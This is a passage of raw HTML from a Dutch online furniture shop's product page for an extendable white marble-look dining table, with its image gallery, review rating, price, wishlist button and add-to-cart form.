										<img width="300" height="204" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20204'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-768x523.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-64x44.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg 1500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg" /><noscript><img width="300" height="204" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-768x523.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-64x44.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg 1001w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg" /><noscript><img width="200" height="300" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg 1001w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs has-overlay swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="208" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg 208w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg 710w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-768x1108.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-110x159.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-64x92.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg 1040w" data-lazy-sizes="(max-width: 208px) 100vw, 208px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg" /><noscript><img width="208" height="300" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg 208w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg 710w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-768x1108.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-110x159.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-64x92.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg 1040w" sizes="(max-width: 208px) 100vw, 208px" /></noscript>									</div><!-- /.figure__image -->

																			<div class="figure__overlay js-extend">
											<img width="35" height="35" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg"><noscript><img width="35" height="35" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg" alt=""></noscript>

											<p></p>
										</div><!-- /.figure__overlay -->
																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg 1001w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg" /><noscript><img width="200" height="300" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg 1001w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="204" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20204%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg 204w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg 697w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-768x1128.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-60x88.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-110x162.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-64x94.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg 1021w" data-lazy-sizes="(max-width: 204px) 100vw, 204px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg" /><noscript><img width="204" height="300" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg 204w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg 697w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-768x1128.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-60x88.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-110x162.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-64x94.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg 1021w" sizes="(max-width: 204px) 100vw, 204px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


	<div class="woocommerce-products-reviews">
		<div class="tile-reviews-secondary js-review">
							<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
			
			<div class="tile__inner">
				<div class="tile__logo">
					<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
				</div><!-- /.tile__logo -->

				<div class="tile__rating" data-rating="4.0">
					<ul>
						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>
					</ul>
				</div><!-- /.tile__rating -->

				<div class="tile__number">
					<p>
						4.0 (uit 32 reviews)					</p>
				</div><!-- /.tile__number -->
			</div><!-- /.tile__inner -->
		</div><!-- /.tile-reviews-secondary -->
	</div><!-- /.woocommerce-products-reviews -->
	<div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg"><img width="600" height="408" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg" class="" alt="" title="product-3878.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg" data-large_image_width="1500" data-large_image_height="1021" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-768x523.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-64x44.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg"><img width="600" height="899" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg" class="" alt="" title="foto_add-19056.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg" data-large_image_width="1001" data-large_image_height="1500" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg 1001w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg"><img width="600" height="865" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg" class="" alt="" title="foto_add-19054.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg" data-large_image_width="1040" data-large_image_height="1500" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg 208w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg 710w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-768x1108.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-110x159.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-64x92.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg 1040w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg"><img width="600" height="899" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg" class="" alt="" title="foto_add-19058.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg" data-large_image_width="1001" data-large_image_height="1500" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg 1001w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg"><img width="600" height="881" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg" class="" alt="" title="foto_add-19061.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg" data-large_image_width="1021" data-large_image_height="1500" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg 204w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg 697w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-768x1128.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-60x88.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-110x162.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-64x94.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg 1021w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	<div class="product_title_wrapper">
	<h1 class="product_title entry-title">Graissessac Uitschuifbare Eettafel Marmerlook Wit</h1>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24317  wishlist-fragment on-first-load"
	data-fragment-ref="24317"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:24317,&quot;parent_product_id&quot;:24317,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24317&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24317"
		data-product-type="simple"
		data-original-product-id="24317"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<p class="price"><span class="price__top"><del aria-hidden="true">1.222,-</del> (adviesprijs)</span><span class="price__bottom"><ins aria-hidden="true">847,-</ins><span class="price__percent">-31%</span><span>Je bespaart: <strong>&euro; 375,-</strong></span></span></p>
<p class="stock in-stock">
	<strong>Beschikbaar.</strong>

			Levertijd: 2-3 weken	</p>

	
	<form class="cart" action="https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696f7a63df9b9">Graissessac Uitschuifbare Eettafel Marmerlook Wit quantity</label>
	<input
		type="number"
				id="quantity_696f7a63df9b9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="50"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

		<button type="submit" name="add-to-cart" value="24317" class="single_add_to_cart_button button alt">In mijn winkelwagen</button>

		<input type="hidden" name="gtm_item_name" value="Graissessac Uitschuifbare Eettafel Marmerlook Wit">
<input type="hidden" name="gtm_item_brand" value="">
<input type="hidden" name="gtm_item_id" value="24317">
<input type="hidden" name="gtm_item_sku" value="2010001194323">
<input type="hidden" name="gtm_price" value="847.00">
<input type="hidden" name="gtm_item_category" value="Tafels">
<input type="hidden" name="gtm_item_category2" value="Eettafels">
<input type="hidden" name="gtm_index" value="1">
		</form>

		<div class="box-product-additions">
		<div class="box__inner">
			<ul>
				<li><strong>100 dagen</strong> risicoloos uitproberen</li>
				<li><strong>Gratis,</strong> betrouwbare levering</li>
				<li>Aflossen over <strong>3 jaar</strong> mogelijk</li>
				<li><strong>2 jaar</strong> garantie</li>
				
				<!--
									<li></li>
								-->

							</ul>

							<div class="box__logos logos">
					<ul>
													<li>
								<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
											</ul>
				</div>
					</div><!-- /.box__inner -->
	</div><!-- /.box-product-additions -->
	
	</div>
		</div>

				</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	
<section class="section-product-sticky-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__content">
				<div class="section__image">
